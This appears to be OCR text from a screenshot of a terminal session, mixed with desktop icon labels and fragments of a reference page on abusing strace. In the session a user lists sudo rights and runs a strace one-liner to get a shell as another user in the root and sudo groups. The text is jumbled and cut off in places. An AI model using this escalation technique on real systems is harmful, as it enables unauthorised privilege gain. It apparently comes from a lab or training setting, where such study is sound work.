 piwie@9c1e5be9b1f8:~$ sudo -l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for piwie:
Matching Defaults entries for piwie on 9c1e5be9b1f8:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User piwie may run the following commands on 9c1e5be9b1f8:
(ALL) /usr/bin/strace
piwie@9c1e5be9b1f8:~$ sudo -u monkey strace -o /dev/null /bin/sh
$ ls
$ id
uid=6666(monkey) gid=0(root) groups=0(root),27(sudo)
$
Tor Browser
s3_s4.pdf
S5etranger.txt
tp_slurm1_
Quiz
institut
Etranger_
Formulaireass...
powder
Cutter-v2.1.2-
.. / strace
Star 8,042
Shell File write SUID Sudo
Shell
It can be used to break out from re
strace -o /dev/null /bin/sh
File write
It writes data to files, it may be use
system.